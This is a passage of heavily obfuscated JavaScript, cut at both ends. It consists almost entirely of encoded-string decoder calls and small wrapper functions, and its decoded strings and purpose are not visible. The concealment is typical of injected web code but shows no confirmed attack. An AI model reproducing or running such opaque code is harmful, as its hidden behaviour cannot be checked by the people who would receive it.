a3,'dJj!')+Y(0x111c,'[#*!')+Y(0xb51,'OYsr')+Y(0x1254,'uc7X')+Y(0x390,'NuAl')+Y(0x140c,'cp&h')+Y(0x582,'vAL3')+Y(0xd6,'j8nd')+Y(0x1393,'e8Wp')+Y(0x9cf,'*Y(T')+Y(0x242,'[fDc')+Y(0x19f,'m3m%')+Y(0x96f,'cp&h')+Y(0xb8c,'D^@!')+Y(0x1058,'M*f[')+Y(0x11d0,'^lMc')+Y(0x914,'e5DG')+Y(0x9c7,'^lMc')+Y(0x1463,'m3m%')+Y(0xe15,'lpGW')+Y(0x10d3,'Tqsz')+Y(0xa70,'lpGW')+Y(0xfdc,'vAL3')+Y(0x4fe,'D^@!')+Y(0xf5c,'SNj#')+Y(0x131e,'f$m(')+Y(0xb24,'^lMc')+Y(0x7e5,'vAL3')+Y(0x5f6,'[#*!')+Y(0xcd0,'[fDc')+Y(0x1146,'P!$i')+Y(0x4c8,'tFNf')+Y(0x7d1,'f$m(')+Y(0x1bf,'%5g3')+Y(0x1421,'K2Do')+Y(0xf3,'P!$i')+Y(0x11dd,'%b#1')+Y(0x695,'[fDc')+Y(0xf63,'%5g3')+Y(0x4b6,'Kfrd')+Y(0x477,'u64]')+Y(0x76d,'^lMc')+Y(0x32d,'z1Y#')+Y(0x121d,'P!$i')+Y(0x1e0,'D^@!')+Y(0x839,'LdzU')+Y(0x2ca,'OYsr')+Y(0xbe7,'%b#1')+Y(0x4a0,'z^Qa')+Y(0x13c7,'acZE'))+(Y(0x9c3,'at3*')+Y(0x1b1,'NuAl')+Y(0xdf2,'lpGW')+Y(0xb7f,'fZe^')+Y(0x670,'cJtW')+Y(0xff1,'lpGW')+Y(0x13ca,'LdzU')+Y(0x5f9,'%5g3')+Y(0x80e,'at3*')+Y(0x6ba,'D&w[')+Y(0xd7f,'^AYz')+Y(0xb78,'%5g3')+Y(0xbd3,'%5g3')+Y(0x107c,'tFNf')+Y(0x121b,'^lMc')+Y(0x939,'tFNf')+Y(0x11ec,'P!$i')+Y(0x6a9,'%5g3')+Y(0x71e,'v#IL')+Y(0x4ce,'yYj)')+Y(0xe3e,'LdzU')+Y(0x8f4,'e5DG')+Y(0xb76,'v!Yg')+Y(0xf89,'f$m(')+Y(0xee4,'M*f[')+Y(0x8d5,'K2Do')+Y(0xc05,'xS4K')+Y(0xfb,'0cax')+Y(0x27d,'K2Do')+Y(0xa1d,'acZE')+Y(0x749,'tFNf')+Y(0x412,'uc7X')+Y(0x122a,'v!Yg')+Y(0xfe6,'xS4K')+Y(0x268,'0cax')+Y(0xa3d,'yYj)')+Y(0xd13,'[#*!')+Y(0x59d,'4yV#')+Y(0xef0,'j8nd')+Y(0xe1a,'m3m%')+Y(0xdc5,'D&w[')+Y(0xc64,'yYj)')+Y(0xfd2,'uc7X')+Y(0x595,'P5&2')+Y(0xc96,'Kfrd')+Y(0x401,'m3m%')+Y(0x7a5,'fZe^')+Y(0x8c7,'z^Qa')+Y(0x126d,'^lMc')+Y(0xcaf,'OYsr')+Y(0x933,'P5&2')+Y(0x122b,'e8Wp')+Y(0x77d,'u64]')+Y(0x12ef,'f$m(')+Y(0x11f2,'^lMc')+Y(0x5e7,'uc7X')+Y(0xf92,'P!$i')+Y(0x12bf,'cJtW')+Y(0x635,'%5g3')+Y(0x132,'3H!M')+Y(0xe87,'z1Y#')+Y(0x12c2,'OYsr')+Y(0x11de,'3H!M')+Y(0x343,'f$m(')+Y(0x13ba,'e5DG')+Y(0xd5f,'Tqsz')+Y(0x8e8,'D&w[')+Y(0x453,'*Y(T')+Y(0x112d,'Tqsz')+Y(0xf8f,'D&w[')+Y(0x6d7,'LCu^')+Y(0x1ea,'tFNf')+Y(0x2ef,'cp&h')+Y(0x6eb,'^AYz')+Y(0x1050,'[fDc')+Y(0xc7e,'lpGW')+Y(0x930,'SNj#')+Y(0x12f,'z^Qa')+Y(0xa0a,'yYj)')+Y(0xd85,'z1Y#')+Y(0xdc1,'cJtW')+Y(0x20d,'uc7X')+Y(0xe95,'P!$i')+Y(0xeb1,'Tqsz')+Y(0xd47,'3H!M')+Y(0xd33,'M*f[')+Y(0xadf,'j8nd')+Y(0xf06,'e5DG')+Y(0x251,'at3*')+Y(0xada,'4yV#')+Y(0x331,'D&w[')+Y(0xc71,'D&w[')+Y(0x816,'0cax')+Y(0x8a7,'P!$i')+Y(0x3c9,'%5g3')+Y(0xd1a,'e5DG')+Y(0xb50,'z1Y#')+Y(0x82e,'*Y(T')+Y(0x9dc,'u64]')+Y(0xba2,'e5DG')+Y(0xe61,'4yV#')+Y(0x12d6,'OYsr')+Y(0x135c,'M*f[')+Y(0x20f,'SNj#')+Y(0x13ec,'[#*!')+Y(0x1228,'Kfrd')+Y(0x12a3,'cp&h')+Y(0xfd,'P!$i')+Y(0x810,'acZE')+Y(0x17f,'M*f[')+Y(0xbac,'j8nd')+Y(0xb2c,'e5DG')+Y(0xea1,'cp&h')+Y(0x808,'acZE')+Y(0xfbf,'[fDc')+Y(0x590,'m3m%')+Y(0x105a,'uc7X')+Y(0x9b7,'uc7X')+Y(0xc13,'0cax')+Y(0x905,'[fDc')+Y(0x36e,'D&w[')+Y(0x1300,'cJtW')+Y(0x10f5,'u64]')+Y(0x861,'*Y(T')+Y(0x296,'lpGW')+Y(0x1357,'e8Wp')+Y(0xce4,'K2Do')+Y(0x443,'[fDc')+Y(0x121a,'eLgr')+Y(0x229,'v!Yg')+Y(0x24f,'Tqsz')+Y(0x48f,'SNRn')+Y(0x986,'OYsr')+Y(0x7d8,'hUxP')+Y(0x285,'D^@!')+Y(0x1238,'Kfrd')+Y(0x40a,'acZE')+Y(0xa8b,'M*f[')+Y(0xffa,'Kfrd')+Y(0xc2f,'P5&2')+Y(0x326,'hUxP')+Y(0x24e,'K2Do')+Y(0x1d2,'Hf9d')+Y(0xd53,'xS4K')+Y(0x3a0,'P!$i')+Y(0x1379,'u64]')+Y(0x1051,'z1Y#')+Y(0x13c0,'LCu^')+Y(0x12e9,'e5DG')+Y(0xa0d,'cp&h')+Y(0x96e,'D&w[')+Y(0xfb3,'^AYz')+Y(0x485,'^lMc')+Y(0x11af,'lpGW')+Y(0x137b,'e8Wp')+Y(0xb03,'Kfrd')+Y(0x12b0,'vAL3')+Y(0x575,'acZE')+Y(0x7b2,'uc7X')+Y(0xe0e,'P5&2')+Y(0x496,'3H!M')+Y(0x1d4,'yYj)')+Y(0xee8,'%b#1')+Y(0xb07,'v!Yg')+Y(0x110b,'3H!M')+Y(0x87b,'e8Wp')+Y(0x1141,'Kfrd')+Y(0xd04,'z^Qa')+Y(0x442,'uc7X')+Y(0x127f,'3H!M')+Y(0x398,'[fDc')+Y(0x85b,'[#*!')+Y(0xf3b,'at3*')+Y(0x1260,'at3*')+Y(0xb3c,'*Y(T')+Y(0x301,'vAL3')+Y(0x117f,'D^@!')+Y(0x8e4,'dJj!')+Y(0x11e4,'cp&h')+Y(0x119c,'z1Y#')+Y(0x80c,'3H!M')+Y(0xe77,'hUxP')+Y(0x1332,'M*f[')+Y(0x1dc,'K2Do')+Y(0xe05,'Tqsz')+Y(0xd00,'%5g3')+Y(0xdd0,'v#IL')+Y(0xbd7,'K2Do')+Y(0xdf5,'m3m%')+Y(0xdb5,'j8nd')+Y(0x81e,'4yV#')+Y(0x885,'z^Qa')+Y(0x733,'yYj)')+Y(0xc14,'K2Do')+Y(0xc3e,'SNj#')+Y(0x759,'^lMc')+Y(0x1241,'%b#1')+Y(0x13fa,'Hf9d')+Y(0x5a0,'acZE')+Y(0x44e,'xS4K'))+(Y(0x74e,'hUxP')+Y(0x44f,'4yV#')+Y(0x12bd,'Tqsz')+Y(0x937,'LdzU')+Y(0x13c6,'SNRn')+Y(0x79f,'cp&h')+Y(0xe2d,'yYj)')+Y(0x399,'lpGW')+Y(0x8a5,'dJj!')+Y(0x89f,'u64]')+Y(0x12b4,'f$m(')+Y(0x2fa,'Tqsz')+Y(0x683,'z^Qa')+Y(0x128c,'cp&h')+Y(0xae4,'^AYz')+Y(0x50d,'z^Qa')+Y(0xcc9,'D&w[')+Y(0x972,'[fDc')+Y(0xc4a,'cp&h')+Y(0x82f,'M*f[')+Y(0x466,'fZe^')+Y(0x757,'%5g3')+Y(0xb0b,'LdzU')+Y(0x13e,'P5&2')+Y(0x45e,'SNRn')+Y(0x789,'at3*')+Y(0x10b8,'^lMc')+Y(0x92a,'M*f[')+Y(0xda4,'xS4K')+Y(0x1220,'Tqsz')+Y(0x1001,'*Y(T')+Y(0x28f,'j8nd')+Y(0x26b,'e5DG')+Y(0x74c,'j8nd')+Y(0xe93,'D^@!')+Y(0x9cb,'NuAl')+Y(0x436,'j8nd')+Y(0x62d,'fZe^')+Y(0xb70,'m3m%')+Y(0x646,'SNRn')+Y(0x88f,'3H!M')+Y(0x13f5,'yYj)')+Y(0x239,'%b#1')+Y(0x148,'%b#1')+Y(0x609,'K2Do')+Y(0x4c5,'[fDc')+Y(0x119,'3H!M')+Y(0xa23,'[fDc')+Y(0x12f8,'e8Wp')+Y(0x137d,'cJtW')+Y(0x112b,'P5&2')+Y(0x1066,'Kfrd')+Y(0xc0c,'e5DG')+Y(0x559,'dJj!')+Y(0x4c2,'SNj#')+Y(0x551,'*Y(T')+Y(0x6c3,'tFNf')+Y(0x1089,'P!$i')+Y(0x13f9,'^AYz')+Y(0xcda,'%5g3')+Y(0x881,'e5DG')+Y(0xb93,'K2Do')+Y(0x126e,'D&w[')+Y(0x13c8,'SNRn')+Y(0x42e,'eLgr')+Y(0x89a,'uc7X')+Y(0x9a1,'@xP$')+Y(0x1080,'Kfrd')+Y(0x12aa,'lpGW')+Y(0x6b4,'cp&h')+Y(0xf48,'v!Yg')+Y(0x142c,'%5g3')+Y(0x1455,'^AYz')+Y(0x155,'e5DG')+Y(0xe6c,'[fDc')+Y(0x13fb,'v!Yg')+Y(0x1329,'NuAl')+Y(0x75b,'z^Qa')+Y(0xe74,'P5&2')+Y(0x2a2,'4yV#')+Y(0x116e,'f$m(')+Y(0x312,'%b#1')+Y(0x105e,'e5DG')+Y(0x12fc,'Kfrd')+Y(0x648,'D&w[')+Y(0x3b8,'xS4K')+Y(0x67b,'[#*!')+Y(0x1284,'D^@!')+Y(0x931,'OYsr')+Y(0xcc2,'P5&2')+Y(0xeb2,'P!$i')+Y(0xbf6,'at3*')+Y(0x6a4,'uc7X')+Y(0x72e,'dJj!')+Y(0x5e3,'vAL3')+Y(0xaaf,'hUxP')+Y(0x12fa,'yYj)')+Y(0x18d,'P5&2')+Y(0x58f,'^AYz')+Y(0x6a3,'LCu^')+Y(0xe9,'z^Qa')+Y(0xe46,'yYj)')+Y(0xac7,'Hf9d')+Y(0xbe3,'f$m(')+Y(0x7cb,'K2Do')+Y(0xabe,'K2Do')+Y(0x111d,'e8Wp')+Y(0x11c0,'e5DG')+Y(0xdd8,'[#*!')+Y(0x7d9,'P5&2')+Y(0x11ee,'cp&h')+Y(0x9f9,'v!Yg')+Y(0x1057,'e8Wp')+Y(0x9a8,'[#*!')+Y(0x5fd,'*Y(T')+Y(0xe24,'LdzU')+Y(0xc8e,'%5g3')+Y(0xaf4,'cJtW')+Y(0x2c8,'[#*!')+Y(0xe3b,'lpGW')+Y(0x9b0,'hUxP')+Y(0x1042,'cp&h')+Y(0xda8,'hUxP')+Y(0x13af,'yYj)')+Y(0x126b,'xS4K')+Y(0x1191,'D&w[')+Y(0x1101,'z^Qa')+Y(0x3dd,'f$m(')+Y(0xbf3,'LCu^')+Y(0x12e7,'D^@!')+Y(0x3f9,'hUxP')+Y(0x106f,'v!Yg')+Y(0xe8a,'%b#1')+Y(0x788,'LCu^')+Y(0xf9a,'at3*')+Y(0xbc8,'D&w[')+Y(0x34f,'hUxP')+Y(0x8e5,'Kfrd')+Y(0x26a,'v!Yg')+Y(0x29d,'hUxP')+Y(0xd3,'lpGW')+Y(0x1110,'e8Wp')+Y(0xe39,'m3m%')+Y(0x584,'Kfrd')+Y(0x13a4,'@xP$')+Y(0x133c,'cp&h')+Y(0x42f,'SNj#')+Y(0x1088,'eLgr')+Y(0x1126,'LCu^')+Y(0xd7a,'Hf9d')+Y(0xbaa,'tFNf')+Y(0xb3a,'K2Do')+Y(0x10d2,'LdzU')+Y(0x10d9,'[#*!')+Y(0x134,'fZe^')+Y(0x146d,'cJtW')+Y(0x195,'z^Qa')+Y(0xf6e,'f$m(')+Y(0x51c,'3H!M')+Y(0xc5c,'m3m%')+Y(0x993,'SNj#')+Y(0xc63,'dJj!')+Y(0x7b4,'u64]')+Y(0xc7c,'SNRn')+Y(0xd19,'^lMc')+Y(0xff6,'M*f[')+Y(0xcc,'v#IL')+Y(0x1025,'3H!M')+Y(0x13c9,'^lMc')+Y(0xbca,'4yV#')+Y(0x27e,'xS4K')+Y(0xefd,'v#IL')+Y(0xc19,'m3m%')+Y(0x8b3,'yYj)')+Y(0x126c,'f$m(')+Y(0xc95,'acZE')+Y(0x9ea,'K2Do')+Y(0x26c,'uc7X')+Y(0x855,'fZe^')+Y(0xae5,'cp&h')+Y(0x431,'SNj#')+Y(0x838,'[#*!')+Y(0xff4,'hUxP')+Y(0xed5,'P!$i')+Y(0x897,'m3m%')+Y(0x589,'cJtW')+Y(0x11c5,'OYsr')+Y(0xde0,'j8nd')+Y(0xbb5,'[#*!')+Y(0xba0,'OYsr')+Y(0x11f8,'SNj#')+Y(0x2cc,'%5g3')+Y(0x230,'e5DG')+Y(0xb31,'P!$i')+Y(0xc9c,'at3*')+Y(0xfe,'m3m%')+Y(0x5d7,'hUxP')+Y(0xf0f,'P!$i')+Y(0xe09,'e5DG')+Y(0x6a0,'[#*!'))+(Y(0x104e,'cp&h')+Y(0x1469,'e5DG')+Y(0xdae,'at3*')+Y(0xc89,'vAL3')+Y(0x4d5,'*Y(T')+Y(0xa66,'4yV#')+Y(0xce,'fZe^')+Y(0x4b9,'%b#1')+Y(0xafe,'^lMc')+Y(0x1119,'Kfrd')+Y(0x8d2,'at3*')+Y(0x1453,'f$m(')+Y(0x208,'fZe^')+Y(0x844,'OYsr')+Y(0x6a7,'f$m(')+Y(0x1109,'dJj!')+Y(0xd05,'m3m%')+Y(0x1022,'m3m%')+Y(0xbb3,'e5DG')+Y(0x3ee,'lpGW')+Y(0xfa2,'P!$i')+Y(0x11b2,'tFNf')+Y(0x147b,'3H!M')+Y(0x46b,'cJtW')+Y(0x9bf,'Hf9d')+Y(0xb06,'SNj#')+Y(0x10f2,'lpGW')+Y(0x541,'LCu^')+Y(0x4f2,'3H!M')+Y(0x9f0,'K2Do')+Y(0x27f,'u64]')+Y(0x525,'m3m%')+Y(0xa4a,'@xP$')+Y(0x3a6,'lpGW')+Y(0x286,'u64]')+Y(0xb39,'SNj#')+Y(0x618,'z^Qa')+Y(0x710,'v#IL')+Y(0xf74,'z^Qa')+Y(0x293,'cp&h')+Y(0x2e4,'P5&2')+Y(0xffb,'v!Yg')+Y(0xd1c,'cp&h')+Y(0xde2,'P!$i')+Y(0x952,'fZe^')+Y(0x753,'0cax')+Y(0x387,'fZe^')+Y(0x129,'Tqsz')+Y(0x1378,'K2Do')+Y(0x126f,'%5g3')+Y(0x156,'%5g3')+Y(0x8c9,'dJj!')+Y(0xee3,'D^@!')+Y(0x435,'NuAl')+Y(0x12dd,'v!Yg')+Y(0x6a2,'e8Wp')+Y(0x73c,'cJtW')+Y(0xe94,'%b#1')+Y(0x51d,'[fDc')+Y(0x114a,'e8Wp')+Y(0x9cd,'dJj!')+Y(0x1206,'4yV#')+Y(0x9da,'lpGW')+Y(0x959,'^AYz')+Y(0x5f7,'acZE')+Y(0x3aa,'D^@!')+Y(0x3ca,'OYsr')+Y(0xc07,'z1Y#')+Y(0x396,'dJj!')+Y(0xc3d,'yYj)')+Y(0xc66,'lpGW')+Y(0xca3,'cJtW')+Y(0x1418,'xS4K')+Y(0x6e0,'SNRn')+Y(0x1df,'K2Do')+Y(0x637,'%b#1')+Y(0x3e4,'yYj)')+Y(0xa9e,'u64]')+Y(0xb9d,'m3m%')+Y(0x11a6,'^AYz')+Y(0xa97,'xS4K')+Y(0x11ab,'v!Yg')+Y(0x1459,'v#IL')+Y(0x7ba,'4yV#')+Y(0xcba,'OYsr')+Y(0x7d5,'e5DG')+Y(0x1267,'0cax')+Y(0xf2b,'^AYz')+Y(0xda,'uc7X')+Y(0x420,'NuAl')+Y(0x101d,'v#IL')+Y(0x1450,'K2Do')+Y(0xf71,'LCu^')+Y(0x917,'Hf9d')+Y(0xdaa,'P!$i')+Y(0x302,'Kfrd')+Y(0x10ba,'at3*')+Y(0x734,'^AYz')+Y(0x5f4,'cJtW')+Y(0x1352,'@xP$')+Y(0x3ef,'acZE')+Y(0xe4,'Kfrd')+Y(0x653,'v#IL')+Y(0x65a,'D&w[')+Y(0xd43,'vAL3')+Y(0xe4a,'4yV#')+Y(0xb0d,'LCu^')+Y(0xbad,'P5&2')+Y(0xeb4,'cp&h')+Y(0xec2,'vAL3')+Y(0x81c,'Tqsz')+Y(0xec1,'dJj!')+Y(0x1004,'%5g3')+Y(0x13b2,'[#*!')+Y(0x12e2,'tFNf')+Y(0x87c,'Kfrd')+Y(0x1117,'0cax')+Y(0x279,'D^@!')+Y(0x32c,'P!$i')+Y(0x299,'cp&h')+Y(0xd9f,'eLgr')+Y(0x13cb,'Tqsz')+Y(0xe20,'acZE')+Y(0x11a3,'cJtW')+Y(0x893,'D^@!')+Y(0x798,'[#*!')+Y(0xb42,'tFNf')+Y(0x100a,'cJtW')+Y(0x110,'at3*')+Y(0xf04,'[#*!')+Y(0x17c,'yYj)')+Y(0x10af,'e8Wp')+Y(0xa73,'at3*')+Y(0xa09,'uc7X')+Y(0x2c5,'D&w[')+Y(0x30f,'v!Yg')+Y(0x1395,'acZE')+Y(0xa68,'dJj!')+Y(0x11fd,'v!Yg')+Y(0x770,'@xP$')+Y(0x49c,'eLgr')+Y(0x75f,'@xP$')+Y(0xad8,'f$m(')+Y(0x55a,'at3*')+Y(0x1105,'tFNf')+Y(0x12d1,'M*f[')+Y(0x374,'K2Do')+Y(0x2dc,'yYj)')+Y(0x4ac,'P!$i')+Y(0x13bf,'cp&h')+Y(0x404,'NuAl')+Y(0xd10,'OYsr')+Y(0x84d,'hUxP')+Y(0x66e,'3H!M')+Y(0xa04,'@xP$')+Y(0xecf,'f$m(')+Y(0x1192,'4yV#')+Y(0x190,'cp&h')+Y(0x1132,'z^Qa')+Y(0xd9d,'u64]')+Y(0x452,'^lMc')+Y(0x39c,'Tqsz')+Y(0xc7d,'at3*')+Y(0x94e,'D&w[')+Y(0x744,'Tqsz')+Y(0xa3f,'cJtW')+Y(0x120a,'[fDc')+Y(0xb71,'cJtW')+Y(0x98f,'P5&2')+Y(0xf15,'z1Y#')+Y(0x1007,'e8Wp')+Y(0x1093,'dJj!')+Y(0x31c,'acZE')+Y(0x866,'yYj)')+Y(0xef7,'OYsr')+Y(0xfc0,'@xP$')+Y(0x364,'[fDc')+Y(0x13fd,'eLgr')+Y(0xaa2,'NuAl')+Y(0x9f4,'f$m(')+Y(0x929,'v#IL')+Y(0x3b7,'eLgr')+Y(0xd80,'cJtW')+Y(0xb92,'acZE')+Y(0x131b,'eLgr')+Y(0x10de,'0cax')+Y(0x548,'[fDc')+Y(0x13f7,'uc7X')+Y(0x1045,'f$m(')+Y(0x10a5,'LdzU')+Y(0x52e,'SNRn')+Y(0x659,'e8Wp')+Y(0x3af,'LdzU')+Y(0x1019,'cp&h')+Y(0x607,'SNRn')+Y(0x114f,'Hf9d')+Y(0x12d4,'vAL3')+Y(0xe60,'e5DG')+Y(0xb1b,'dJj!')+Y(0x4a6,'xS4K'))+(Y(0x693,'D&w[')+Y(0x319,'z1Y#')+Y(0x1232,'fZe^')+Y(0x4ef,'e5DG')+Y(0x1217,'Kfrd')+Y(0x134d,'acZE')+Y(0x1222,'*Y(T')+Y(0xd51,'D&w[')+Y(0x80f,'4yV#')+Y(0x5b0,'lpGW')+Y(0x434,'cJtW')+Y(0x391,'LdzU')+Y(0x69d,'[fDc')+Y(0x641,'lpGW')+Y(0xcf3,'at3*')+Y(0x941,'^AYz')+Y(0x6a6,'hUxP')+Y(0x793,'M*f[')+Y(0x1b0,'SNj#')+Y(0xeff,'z1Y#')+Y(0xed0,'3H!M')+Y(0x62e,'P5&2')+Y(0x114e,'vAL3')+Y(0xadc,'u64]')+Y(0x98c,'SNRn')+Y(0x471,'D^@!')+Y(0xfa3,'z^Qa')+Y(0xf31,'@xP$')+Y(0x745,'lpGW')+Y(0xe37,'m3m%')+Y(0xc6d,'D^@!')+Y(0x99e,'P!$i')+Y(0x9c0,'at3*')+Y(0xb62,'at3*')+Y(0x418,'%5g3')+Y(0x1391,'lpGW')+Y(0xf3c,'%5g3')+Y(0x376,'P5&2')+Y(0x122f,'cJtW')+Y(0x1182,'Hf9d')+Y(0xf30,'0cax')+Y(0xd1f,'^AYz')+Y(0x1e4,'^AYz')+Y(0x3ed,'LCu^')+Y(0xfd8,'Hf9d')+Y(0x1164,'cJtW')+Y(0xcb6,'xS4K')+Y(0x61f,'^AYz')+Y(0x66c,'NuAl')+Y(0x2ad,'3H!M')+Y(0x115,'LdzU')+Y(0x86f,'j8nd')+Y(0x6c5,'Kfrd')+Y(0x2bc,'tFNf')+Y(0xf4b,'e8Wp')+Y(0x11ba,'tFNf')+Y(0xac2,'z^Qa')+Y(0x1de,'m3m%')+Y(0x18f,'0cax')+Y(0x25e,'cp&h')+Y(0x9a4,'[fDc')+Y(0xb02,'tFNf')+Y(0x13c1,'lpGW')+Y(0x8c8,'v#IL')+Y(0x300,'cJtW')+Y(0xa1b,'j8nd')+Y(0x123d,'cp&h')+Y(0x826,'cJtW')+Y(0x46c,'v#IL')+Y(0xe98,'[fDc')+Y(0x430,'f$m(')+Y(0xdf0,'v#IL')+Y(0xc82,'^AYz')+Y(0xaa6,'LdzU')+Y(0x52c,'vAL3')+Y(0x84c,'NuAl')+Y(0x2c3,'LdzU')+Y(0xa31,'at3*')+Y(0x1134,'z1Y#')+Y(0x10aa,'%b#1')+Y(0xf96,'D&w[')+Y(0xb60,'Hf9d')+Y(0xdb2,'P!$i')+Y(0x14a,'P5&2')+Y(0x787,'cp&h')+Y(0x7e7,'%b#1')+Y(0x891,'3H!M')+Y(0xce0,'^AYz')+Y(0x1301,'@xP$')+Y(0x831,'eLgr')+Y(0x9e6,'u64]')+Y(0x182,'Hf9d')+Y(0xb8f,'e8Wp')+Y(0xaf1,'vAL3')+Y(0xcf7,'lpGW')+Y(0xade,'cJtW')+Y(0x116d,'^AYz')+Y(0xeed,'Tqsz')+Y(0x12d8,'LdzU')+Y(0x100e,'NuAl')+Y(0x953,'Kfrd')+Y(0xe4f,'^AYz')+Y(0x13b3,'P!$i')+Y(0x71d,'j8nd')+Y(0x118c,'vAL3')+Y(0x960,'Tqsz')+Y(0x2a9,'u64]')+Y(0xa46,'vAL3')+Y(0xace,'lpGW')+Y(0xa84,'Kfrd')+Y(0xf68,'[fDc')+Y(0x14f,'[#*!')+Y(0xf73,'cJtW')+Y(0xbb2,'j8nd')+Y(0xaf8,'cJtW')+Y(0xe6d,'[#*!')+Y(0x77b,'fZe^')+Y(0x12a4,'v#IL')+Y(0x47d,'P!$i')+Y(0x236,'3H!M')+Y(0xff3,'at3*')+Y(0x13d7,'^AYz')+Y(0x428,'z1Y#')+Y(0xba6,'[fDc')+Y(0x779,'P5&2')+Y(0xd0d,'SNRn')+Y(0x51a,'%5g3')+Y(0x1094,'hUxP')+Y(0xdbe,'^lMc')+Y(0x11cd,'e8Wp')+Y(0x7c3,'xS4K')+Y(0x729,'z1Y#')+Y(0xab8,'[fDc')+Y(0x1333,'D^@!')+Y(0x136d,'M*f[')+Y(0xa86,'P5&2')+Y(0x3f4,'LdzU')+Y(0x13e0,'v#IL')+Y(0x538,'LdzU')+Y(0xebd,'fZe^')+Y(0x841,'u64]')+Y(0x1c8,'vAL3')+Y(0xd3c,'[#*!')+Y(0x612,'[fDc')+Y(0xf14,'SNRn')+Y(0x11d3,'e5DG')+Y(0x7f2,'0cax')+Y(0xa52,'[#*!')+Y(0x2d0,'j8nd')+Y(0x6ec,'v!Yg')+Y(0x108c,'D^@!')+Y(0x63a,'acZE')+Y(0x75d,'@xP$')+Y(0x78c,'K2Do')+Y(0x7b1,'LdzU')+Y(0x7ef,'LdzU')+Y(0x12c7,'tFNf')+Y(0xb28,'D^@!')+Y(0x64c,'Hf9d')+Y(0x1136,'Tqsz')+Y(0x5cc,'z^Qa')+Y(0x447,'%b#1')+Y(0x22a,'z1Y#')+Y(0xabd,'*Y(T')+Y(0x49f,'u64]')+Y(0x317,'[#*!')+Y(0x102a,'NuAl')+Y(0x4d4,'hUxP')+Y(0xc02,'K2Do')+Y(0x916,'%5g3')+Y(0x1194,'%5g3')+Y(0x118f,'[#*!')+Y(0xac1,'D^@!')+Y(0x984,'D&w[')+Y(0x5af,'3H!M')+Y(0x1006,'cp&h')+Y(0x457,'Kfrd')+Y(0x837,'vAL3')+Y(0x673,'e8Wp')+Y(0xf7f,'SNj#')+Y(0x44a,'m3m%')+Y(0x791,'at3*')+Y(0xde8,'m3m%')+Y(0xe0c,'cp&h')+Y(0xc9b,'NuAl')+Y(0x4b0,'tFNf')+Y(0x10ee,'cJtW')+Y(0x2b3,'P!$i')+Y(0x1169,'z^Qa')),c[Y(0x134b,'@xP$')]=Y(0xb90,'LdzU')+Y(0xb05,'xS4K')+Y(0x59a,'z1Y#')+Y(0x4ba,'SNRn')+Y(0x1446,'hUxP')+Y(0x994,'fZe^')+Y(0xd2b,'vAL3')+Y(0x2ea,'xS4K')+Y(0xf9e,'z^Qa')+Y(0x706,'dJj!')+Y(0xc0f,'Kfrd')+Y(0x1b3,'NuAl')+Y(0x1068,'lpGW')+Y(0x5fa,'P5&2')+Y(0xf6b,'at3*'),c[Y(0x2f5,'4yV#')]=Y(0xac5,'eLgr')+Y(0x129e,'e5DG')+Y(0x1cf,'cJtW')+Y(0x10bf,'j8nd')+Y(0x11db,'[#*!')+Y(0x4c0,'@xP$')+Y(0x150,'K2Do')+Y(0xf5d,'4yV#')+Y(0x221,'cJtW')+Y(0xe79,'eLgr')+Y(0x12a9,'xS4K'),c[Y(0xfe2,'eLgr')]=Y(0x143a,'eLgr')+Y(0x29a,'uc7X')+Y(0x10cc,'v#IL')+Y(0xa33,'uc7X')+Y(0x962,'e8Wp')+Y(0xa63,'3H!M')+Y(0x973,'Tqsz')+Y(0xc20,'Hf9d')+Y(0x1163,'vAL3')+Y(0x10c1,'Hf9d')+Y(0x1fa,'0cax')+Y(0x28d,'LCu^')+Y(0x4f7,'yYj)')+Y(0x139,'u64]')+Y(0xd6d,'dJj!')+Y(0x1a6,'P!$i')+Y(0x639,'hUxP')+Y(0x1cb,'tFNf'),c[Y(0x6c7,'vAL3')]=function(w,z){return w-z;},c[Y(0x9b3,'LCu^')]=Y(0x2a3,'M*f[')+Y(0x6e8,'yYj)'),c[Y(0x8ec,'*Y(T')]=Y(0x9b1,'uc7X')+Y(0x4dc,'M*f[')+Y(0x13d4,'Hf9d')+Y(0x10fb,'M*f[')+Y(0xdc0,'Hf9d'),c[Y(0xf24,'u64]')]=function(w,z){return w!==z;},c[Y(0x24c,'m3m%')]=Y(0x1318,'[#*!')+Y(0x1273,'^AYz'),c[Y(0x484,'LdzU')]=function(w,z){return w===z;},c[Y(0xcf2,'P5&2')]=Y(0xbbf,'LCu^')+'t',c[Y(0xc4b,'cJtW')]=Y(0x11cf,'j8nd')+Y(0x689,'0cax'),c[Y(0x13aa,'at3*')]=function(w,x,y){return w(x,y);},c[Y(0x1464,'z^Qa')]=function(w,x,y){return w(x,y);},c[Y(0x35c,'[fDc')]=function(w,x,y){return w(x,y);},c[Y(0x139c,'lpGW')]=function(w,x){return w(x);},c[Y(0xa1e,'vAL3')]=function(w){return w();},c[Y(0x558,'^lMc')]=function(w){return w();},c[Y(0xd50,'0cax')]=Y(0x62f,'D^@!')+'t',c[Y(0xa78,'NuAl')]=Y(0xb2f,'4yV#')+Y(0xe2,'f$m(')+Y(0xc2d,'v#IL'),c[Y(0x209,'Hf9d')]=Y(0x725,'P5&2')+Y(0x83f,'uc7X')+Y(0x373,'0cax')+Y(0xa0b,'OYsr')+Y(0xd26,'P!$i')+Y(0xf93,'z1Y#')+Y(0x292,'Hf9d')+Y(0xa71,'Kfrd'),c[Y(0x23f,'vAL3')]=Y(0x958,'Tqsz')+Y(0x38f,'tFNf')+Y(0x76b,'hUxP')+Y(0x10ec,'j8nd')+Y(0x1052,'u64]')+Y(0x903,'at3*'),c[Y(0x6cc,'SNRn')]=function(w){return w();},c[Y(0xf26,'SNj#')]=function(w,z){return w!==z;},c[Y(0x656,'D^@!')]=function(w,x,y){return w(x,y);},c[Y(0x5fb,'*Y(T')]=function(w,x){return w(x);},c[Y(0x42a,'%b#1')]=function(w,z){return w+z;},c[Y(0x9ca,'Tqsz')]=function(w,z){return w+z;},c[Y(0x966,'xS4K')]=Y(0x79b,'^lMc');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var Z=_0x9429536d;if(y){var E=y[Z(0x1b7,'v#IL')](x,arguments);return y=null,E;}}:function(){};return w=![],z;};}();function f(w,x){var a0=Y;for(var y in w)if(d[a0(0xb1c,'hUxP')](y[a0(0x37b,'P!$i')+'h'],x)&&function(z,E){var a1=a0;for(var G=0x2;d[a1(0x605,'[fDc')](G,E[a1(0xa69,'3H!M')+'h']);G++)if(d[a1(0x21c,'SNRn')](z[a1(0x1009,'z1Y#')+a1(0x13c5,'*Y(T')](E[G][0x0]),E[G][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var a2=Y;return 